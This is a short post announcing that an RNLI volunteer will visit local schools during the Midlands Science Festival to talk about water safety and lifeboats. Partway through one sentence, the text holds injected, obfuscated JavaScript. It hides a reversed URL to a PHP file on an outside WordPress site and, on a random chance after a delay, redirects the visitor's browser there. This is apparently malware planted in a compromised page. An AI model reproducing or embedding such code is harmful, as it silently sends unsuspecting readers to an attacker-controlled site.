 We are really excited about having a local volunteer from the RNLI (Royal National Lifeboat Institution) at this year’s Midlands Science Festival.

Ronan Adams, who is originally from Tullamore, will be returning to his old s tomping ground (primary school) to talk to young pupils about everything from beach and water safety, saving lives at sea and how lifeboats work.

Sir William Hillary is credited with founding the National Institution for the Preservation of Life from Shipwreck, later renamed the Royal National Lifeboat Institution in 1854. The way in which people use the sea has changed dramatically since the RNLI’s foundation. More people are using the water for leisure so our lifesaving service has had to change accordingly.

The RNLI saves lives at sea but beyond the fantastic work they $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}do on lifeboats, on the water and at beaches, they also play an active part in the community too. We are delighted to welcome Ronan to local schools where he will talk to children all about safety in the water, things like why we have life guards and coast guards and how important rescue using life boats works. Ronan is the Sailing Manager at the Royal St. George Yacht Club

We think the pupils will really enjoy this one and hopefully they will learn something valuable too!